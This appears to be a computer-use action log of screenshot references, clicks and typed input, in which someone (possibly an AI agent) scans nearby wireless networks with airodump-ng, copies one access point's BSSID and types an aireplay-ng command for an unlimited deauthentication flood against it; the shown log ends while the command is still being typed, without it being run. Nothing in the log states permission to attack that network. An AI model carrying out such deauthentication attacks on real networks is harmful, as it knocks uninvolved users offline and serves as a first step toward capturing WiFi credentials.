
type("dump-ng")

type("wlp2s0")

- Run the corrected airodump-ng wlp2s0 scan listing nearby networks, then stop it
key("Return")

double_click(788, 111)

- Copy BSSID 90:F6:52:C1:BB:18 from the scan and show aireplay-ng --help
type("aireplay")

type("-ng")

type("-0")

key("BackSpace")

double_click(101, 273)

key("Return")

type("aireplay-ng --help")

- Write 'aireplay-ng -0 0 -a 90:F6:52:C1:BB:18 wlp2s0' at the prompt without running it
double_click(225, 273)

type("1009")

type("1")

key("BackSpace")

type("0")

type("-a")

type("90:F6:52:C1:BB:18")
